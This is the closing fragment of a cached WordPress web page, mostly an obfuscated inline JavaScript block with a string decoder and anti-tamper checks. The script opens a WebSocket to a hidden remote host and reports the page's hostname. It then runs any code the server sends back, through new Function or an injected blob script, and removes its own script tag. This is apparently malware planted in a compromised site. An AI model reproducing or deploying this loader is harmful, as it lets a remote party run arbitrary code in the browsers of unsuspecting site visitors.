w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 10:50 am (America/Chicago UTC:-5) -->
